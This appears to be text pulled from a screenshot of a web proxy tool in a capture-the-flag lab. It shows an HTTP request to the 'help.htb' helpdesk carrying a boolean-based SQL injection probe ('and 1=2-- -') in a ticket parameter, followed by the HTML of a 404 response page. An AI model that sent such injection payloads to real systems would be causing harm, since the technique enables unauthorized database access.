 Request
Pretty Raw Hex
\n
1 GET /support/?v=view_tickets&action=ticket&param[]=4&param[]=attachment&param[]=1&param[]=
7+and+1=2--+- HTTP/1.1
2 Host: help.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://help.htb/support/?v=view_tickets&action=ticket&param[]=4&param[]=sent
8 Accept-Encoding: gzip, deflate, br
9 Cookie: lang=english; PHPSESSID=rodcq4hgbg1i22ts21oga649p5; usrhash=
0Nwx5jIdx%2BP2QcbUIv9qck4Tk2feEu8Z0J7rPe0d70BtNMpqfrbvecJupGimitjg3JjP1UzkqYH6QdYSl1tVZNcj
d4B7yFeh6KDrQQ%2FiYFsjV6wVnLIF%2FaNh6SC24eT5OqECJlQEv7G47Kd65yVLoZ06smnKha9AGF4yL2Ylo%2BHk
kucjMr5kaiOR7C6cn3NY%2BjW0Huvi%2BNoKTlNOltMr8g%3D%3D
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
20 html,body{
21 background-color:#fff;
22 text-align:center;
23 }
24 #content{
25 margin:10%auto0pxauto;
26 font-family:verdana,Helvetica,sans-serif;
27 font-size:0.8em;
28 color:white;
29 height:90%;
30 }
31
32 #content.secondary{
33 color:#b8bac0;
34 font-size:0.8em;
35 }
36
37 #contenta:link,#contenta:visited,#contenta:active
38 {
39 background:#92969b;
40 color:white;
41 text-decoration:none;
42 padding:5px;
43 }
44
45 #contenta:hover
46 {
47 background:#646a6f;
48 color:white;
49 }
50
51 </style>
52 </head>
53 <body>
54 <div id="content">
55 <p>
<img alt="We couldn't find what you were looking for" src="
http://help.htb/support/images/404.png" />
</p>
56 <p>
<a href="http://help.htb/support">
Click to go back to the helpdesk home page
</a>
</p>
57 </div>
58 </body>
59 </html>